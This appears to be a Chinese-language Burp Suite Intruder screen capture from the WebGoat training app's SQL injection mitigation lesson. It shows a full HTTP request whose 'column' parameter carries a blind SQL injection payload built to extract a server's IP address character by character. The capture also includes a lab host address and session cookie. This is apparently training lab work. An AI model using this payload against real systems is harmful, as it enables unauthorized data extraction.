 有效负载位置
设置在基本请求中插入有效负载的位置。攻击类型指定如何将有效负载分配给有效负载位置。 - 有关详细信息，请参阅帮助。
攻击类型: 狙击手（Sniper）
GET /WebGoat/SqlInjectionMitigations/servers?column=(CASE+WHEN+(substring((SELECT+ip+FROM+servers+WHERE+hostname='webgoat-prd'),1,1)='§1§')+THEN+hostname+ELSE+ip) HTTP/1.1
Host: 47.108.183.77:9001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Connection: close
Referer: http://47.108.183.77:9001/WebGoat/start.mvc
Cookie: JSESSIONID=6WpaUywO_Fni3OXfEtjSUIkmrFR2fQR0T8OQzY_y